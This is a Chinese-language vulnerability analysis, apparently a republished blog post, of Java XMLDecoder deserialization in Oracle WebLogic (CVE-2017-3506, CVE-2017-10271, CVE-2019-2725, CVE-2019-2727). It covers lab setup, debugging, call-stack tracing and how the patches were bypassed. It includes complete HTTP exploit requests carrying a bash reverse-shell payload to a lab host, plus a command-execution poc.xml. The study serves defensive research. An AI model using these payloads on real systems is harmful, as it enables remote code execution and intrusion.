
XMLDecoder/XMLEncoder 是在JDK1.4版中添加的 XML 格式序列化持久性方案,使用 XMLEncoder 来生成表示 JavaBeans 组件(bean)的 XML 文档,用 XMLDecoder 读取使用 XMLEncoder 创建的XML文档获取JavaBeans。
XMLEncoder
例子代码如下
package ghtwf01.demo; import javax.swing.*; import java.beans.XMLEncoder; import java.io.BufferedOutputStream; import java.io.FileNotFoundException; import java.io.FileOutputStream; public class XmlEncoder { public static void main(String[] args) throws FileNotFoundException { XMLEncoder e = new XMLEncoder(new BufferedOutputStream(new FileOutputStream("result.xml"))); e.writeObject(new JButton("Hello,xml")); e.close(); } }
序列化了JButton类,得到的XML文档如下
<?xml version="1.0" encoding="UTF-8"?> <java version="1.8.0_181" class="java.beans.XMLDecoder"> <object class="javax.swing.JButton"> <string>Hello,xml</string> </object> </java>
XMLDecoder
例子代码如下
package ghtwf01.demo; import java.beans.XMLDecoder; import java.io.*; public class XmlEncoder { public static void main(String[] args) throws FileNotFoundException { XMLDecoder d = new XMLDecoder(new BufferedInputStream(new FileInputStream("result.xml"))); Object result = d.readObject(); System.out.println(result); d.close(); } }
使用 XMLDecoder 读取序列化的 XML 文档,获取 JButton 类并打印输出
javax.swing.JButton[,0,0,0x0,invalid,alignmentX=0.0,alignmentY=0.5,border=com.apple.laf.AquaButtonBorder$Dynamic@1a6c5a9e,flags=288,maximumSize=,minimumSize=,preferredSize=,defaultIcon=,disabledIcon=,disabledSelectedIcon=,margin=javax.swing.plaf.InsetsUIResource[top=0,left=2,bottom=0,right=2],paintBorder=true,paintFocus=true,pressedIcon=,rolloverEnabled=false,rolloverIcon=,rolloverSelectedIcon=,selectedIcon=,text=Hello,xml,defaultCapable=true]XML标签、属性介绍
string标签
hello,xml字符串的表示方式为<string>Hello,xml</string>
object标签
通过 <object> 标签表示对象, class 属性指定具体类(用于调用其内部方法),method 属性指定具体方法名称(比如构造函数的的方法名为 new )
new JButton("Hello,xml") 对应的XML文档:
<object class="javax.swing.JButton" method="new"> <string>Hello,xml</string> </object>
通过 void 标签表示函数调用、赋值等操作, method 属性指定具体的方法名称。
JButton b = new JButton();b.setText("Hello, world"); 对应的XML文档:
<object class="javax.swing.JButton"> <void method="setText"> <string>Hello,xml</string> </void> </object>
array标签
通过 array 标签表示数组, class 属性指定具体类,内部 void 标签的 index 属性表示根据指定数组索引赋值。
String[] s = new String[3];s[1] = "Hello,xml"; 对应的XML文档:
<array class="java.lang.String" length="3"> <void index="1"> <string>Hello,xml</string> </void> </array>
下面来看一个解析xml导致反序列化命令执行的demo:
package ghtwf01.demo; import java.beans.XMLDecoder; import java.io.BufferedInputStream; import java.io.FileInputStream; import java.io.FileNotFoundException; public class XmlDecoder { public static void main(String[] args) throws FileNotFoundException { XMLDecoder d = new XMLDecoder(new BufferedInputStream(new FileInputStream("/Users/ghtwf01/poc.xml"))); Object result = d.readObject(); d.close(); } }
poc.xml
<java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>open -a Calculator</string> </void> </array> <void method="start"/></void> </java>

使用 java.lang.ProcessBuilder 进行代码执行,整个恶意 XML 反序列化后相当于执行代码:
String[] cmd = new String[3]; cmd[0] = "/bin/bash"; cmd[1] = "-c"; cmd[2] = "open /System/Applications/Calculator.app/"; new ProcessBuilder(cmd).start();
vulhub直接搭建环境,记得修改docker-compose.yml为如下
version: '2'
services:
weblogic:
image: vulhub/weblogic
ports:
- "7001:7001"
- "8453:8453"exp如下
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.50.145:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-type: text/xml
Connection: close
Content-Length: 639
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.50.145/4444 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>这里要注意Content-type要设置为text/xml,不然会报415错误

远程调试
之前我们搭建环境的时候已经修改了 docker-compose.yml 文件,添加了远程调试端口 8453 映射
进入容器,配置Weblogic开启远程调试:
修改/root/Oracle/Middleware/user_projects/domains/base_domain/bin/setDomainEnv.sh,添加配置代码
debugFlag="true"
export debugFlag
然后重启容器,再从dcoker里面从拷⻉Weblogic源码和JDK
docker cp 692394a45a38:/root ./weblogic

在 Middleware 目录下提取全部的 jar 、 war 包到 lib 目录
cd /Users/ghtwf01/Desktop/ghtwf01/vulhub/weblogic/CVE-2017-10271/weblogic/Oracle/Middleware
mkdir lib
find ./ -name "*.jar" -exec cp {} ./lib/ \;
find ./ -name "*.war" -exec cp {} ./lib/ \;将Oracle/Middleware/wlserver_10.3 作为IDEA项目打开,设置JDK为拷⻉出来的,然后添加包含 lib 目录到项目的 Libraries


设置 DEBUG 模式为 Remote ,端口为与 docker 映射出去相同的 8453

现在就可以使用debug,如果控制台输出Connected to the target VM, address: '192.168.50.145:8453', transport: 'socket'则说明配置成功
CVE-2017-3506&CVE-2017-10271
影响范围
WebLogic 10.3.6.0
WebLogic 12.1.3.0
WebLogic 12.2.1.0
WebLogic 12.2.1.1
WebLogic 12.2.1.2
CVE-2017-3506和CVE-2017-10271均是 XMLDecoder 反序列化漏洞,CVE-2017-3506修补方案为禁用 object 标签。
CVE-2017-10271是通过 void 、 new 标签对CVE-2017-3506补丁的绕过。
这里以CVE-2017-10271为例进行漏洞分析
wls-wsat.war!/WEB-INF/web.xml

查看 web.xml ,可以发现存在漏洞的 wls-wsat 组件中包含不同的路由,均能触发漏洞
weblogic.wsee.jaxws.workcontext.WorkContextServerTube#processRequest

这里var1的值是我们传入的恶意xml文档,var2是数据中的headers,var3是从var2中获取WorkAreaConstants.WORK_AREA_HEADER得到的,然后将var3放入readHeaderOld函数中
weblogic.wsee.jaxws.workcontext.WorkContextTube#readHeaderOld

var4 的字节数组输入流传入 WorkContextXmlInputAdapter 的构造函数
weblogic.wsee.workarea.WorkContextXmlInputAdapter#WorkContextXmlInputAdapter

包含恶意 XML 的输入流作为参数传入 XMLDecoder 的构造函数,返回一个 WorkContextXmlInputAdapter 实例对象到上层的 var6 , var6 作为参数传入 receive 函数
weblogic.wsee.jaxws.workcontext.WorkContextServerTube#receive

继续跟进receiveRequest()函数
weblogic.workarea.WorkContextMapImpl#receiveRequest

被传递到 WorkContextLocalMap 类的 receiveRequest() 方法
weblogic.workarea.WorkContextLocalMap#receiveRequest

继续跟进readEntry()函数
weblogic.workarea.spi.WorkContextEntryImpl#readEntry

继续跟进readUTF()函数

调用了xmlDecoder的readObject函数进行反序列化操作,最终造成命令执行
整个调用栈如下
readUTF:111, WorkContextXmlInputAdapter (weblogic.wsee.workarea)
readEntry:92, WorkContextEntryImpl (weblogic.workarea.spi)
receiveRequest:179, WorkContextLocalMap (weblogic.workarea)
receiveRequest:163, WorkContextMapImpl (weblogic.workarea)
receive:71, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
readHeaderOld:107, WorkContextTube (weblogic.wsee.jaxws.workcontext)
processRequest:43, WorkContextServerTube (weblogic.wsee.jaxws.workcontext)
__doRun:866, Fiber (com.sun.xml.ws.api.pipe)
_doRun:815, Fiber (com.sun.xml.ws.api.pipe)
doRun:778, Fiber (com.sun.xml.ws.api.pipe)
runSync:680, Fiber (com.sun.xml.ws.api.pipe)
process:403, WSEndpointImpl$2 (com.sun.xml.ws.server)
handle:539, HttpAdapter$HttpToolkit (com.sun.xml.ws.transport.http)
handle:253, HttpAdapter (com.sun.xml.ws.transport.http)
handle:140, ServletAdapter (com.sun.xml.ws.transport.http.servlet)
handle:171, WLSServletAdapter (weblogic.wsee.jaxws)
run:708, HttpServletAdapter$AuthorizedInvoke (weblogic.wsee.jaxws)
doAs:363, AuthenticatedSubject (weblogic.security.acl.internal)
runAs:146, SecurityManager (weblogic.security.service)
authenticatedInvoke:103, ServerSecurityHelper (weblogic.wsee.util)
run:311, HttpServletAdapter$3 (weblogic.wsee.jaxws)
post:336, HttpServletAdapter (weblogic.wsee.jaxws)
doRequest:99, JAXWSServlet (weblogic.wsee.jaxws)
service:99, AbstractAsyncServlet (weblogic.servlet.http)
service:820, HttpServlet (javax.servlet.http)
run:227, StubSecurityHelper$ServletServiceAction (weblogic.servlet.internal)
invokeServlet:125, StubSecurityHelper (weblogic.servlet.internal)
execute:301, ServletStubImpl (weblogic.servlet.internal)
execute:184, ServletStubImpl (weblogic.servlet.internal)
wrapRun:3732, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)
run:3696, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal)
doAs:321, AuthenticatedSubject (weblogic.security.acl.internal)
runAs:120, SecurityManager (weblogic.security.service)
securedExecute:2273, WebAppServletContext (weblogic.servlet.internal)
execute:2179, WebAppServletContext (weblogic.servlet.internal)
run:1490, ServletRequestImpl (weblogic.servlet.internal)
execute:256, ExecuteThread (weblogic.work)
run:221, ExecuteThread (weblogic.work)CVE-2017-3506补丁分析
这里补丁在WorkContextXmlInputAdapter中添加了validate验证,限制了object标签,从而限制通过XML来构造类
private void validate(InputStream is) { WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory(); try { SAXParser parser = factory.newSAXParser(); parser.parse(is, new DefaultHandler() { public void startElement(String uri, String localName, String qName, Attributes attributes) throws SAXException { if(qName.equalsIgnoreCase("object")) { throw new IllegalStateException("Invalid context type: object"); } } }); } catch (ParserConfigurationException var5) { throw new IllegalStateException("Parser Exception", var5); } catch (SAXException var6) { throw new IllegalStateException("Parser Exception", var6); } catch (IOException var7) { throw new IllegalStateException("Parser Exception", var7); } }
绕过方法很简单,将object修改成void,也就是最开始漏洞复现的exp
CVE-2017-10271补丁分析
private void validate(InputStream is) { WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory(); try { SAXParser parser = factory.newSAXParser(); parser.parse(is, new DefaultHandler() { private int overallarraylength = 0; public void startElement(String uri, String localName, String qName, Attributes attributes) throws SAXException { if(qName.equalsIgnoreCase("object")) { throw new IllegalStateException("Invalid element qName:object"); } else if(qName.equalsIgnoreCase("new")) { throw new IllegalStateException("Invalid element qName:new"); } else if(qName.equalsIgnoreCase("method")) { throw new IllegalStateException("Invalid element qName:method"); } else { if(qName.equalsIgnoreCase("void")) { for(int attClass = 0; attClass < attributes.getLength(); ++attClass) { if(!"index".equalsIgnoreCase(attributes.getQName(attClass))) { throw new IllegalStateException("Invalid attribute for element void:" + attributes.getQName(attClass)); } } } if(qName.equalsIgnoreCase("array")) { String var9 = attributes.getValue("class"); if(var9 != null && !var9.equalsIgnoreCase("byte")) { throw new IllegalStateException("The value of class attribute is not valid for array element."); }
依然是进行黑名单判断
CVE-2019-2725
在CVE-2017-10271被修复的两年后出现了新漏洞,也就是CVE-2019-2725,由于组件_async存在反序列化
CVE-2019-2725 exp如下
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.50.145:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-type: text/xml
Connection: close
Content-Length: 853
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action>
<wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.50.145/4444 0>&1</string>
</void>
</array>
<void method="start"/> </void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
CVE-2017-10271补丁绕过分析及利用方式
除了_async组件的反序列化还有如下补丁绕过方式,由于环境原因不能细致分析
使用class标签构造类,但是由于限制了method函数,无法进行函数调用,只能从构造方法下手,且参数为基本类型:
- 构造函数有写文件操作,文件名和内容可控,可以进行getshell。
- 构造函数有其他的反序列化操作,我们可以进行二次反序列化操作。
- 构造函数直接有执行命令的操作,执行命令可控。
- 有其它的可能导致rce的操作,比如表达式注入之类的。
目前存在的利用链有:
- FileSystemXmlApplicationContext-RCE
- UnitOfWorkChangeSet-RCE
- ysoserial-jdk7u21-RCE
- JtaTransactionManager-JNDI注入
CVE-2019-2727
CVE-2019-2725的补丁如下
private void validate(InputStream is) {
WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory(); try {
SAXParser parser = factory.newSAXParser(); parser.parse(is, new DefaultHandler() {
private int overallarraylength = 0;
public void startElement(String uri, String localName, String qName,
Attributes attributes) throws SAXException {
if (qName.equalsIgnoreCase("object")) { throw new IllegalStateException("Invalid } else if (qName.equalsIgnoreCase("class")) throw new IllegalStateException("Invalid } else if (qName.equalsIgnoreCase("new")) { throw new IllegalStateException("Invalid
element qName:object"); {
element qName:class");
element qName:new"); } else if (qName.equalsIgnoreCase("method")) {
throw new IllegalStateException("Invalid element qName:method"); } else {
if (qName.equalsIgnoreCase("void")) {
for(int i = 0; i < attributes.getLength(); ++i) {
if (!"index".equalsIgnoreCase(attributes.getQName(i))) { throw new IllegalStateException("Invalid attribute for
element void:" + attributes.getQName(i)); }
} }
if (qName.equalsIgnoreCase("array")) {
String attClass = attributes.getValue("class");
if (attClass != null && !attClass.equalsIgnoreCase("byte")) {
throw new IllegalStateException("The value of class attribute is not valid for array element.");
}
String lengthString = attributes.getValue("length"); if (lengthString != null) {
try {
int length = Integer.valueOf(lengthString); if (length >=
WorkContextXmlInputAdapter.MAXARRAYLENGTH) {
throw new IllegalStateException("Exceed array length
limitation");
}
this.overallarraylength += length; if (this.overallarraylength >=
WorkContextXmlInputAdapter.OVERALLMAXARRAYLENGTH) {
throw new IllegalStateException("Exceed over all
array limitation.");
}
}这里同样使用了黑名单禁用了class标签,使用 <array method =“forName"> 代替 class 标签即可
exp就是上面cve-2019-2725的exp
如有侵权请联系:admin#unsafe.sh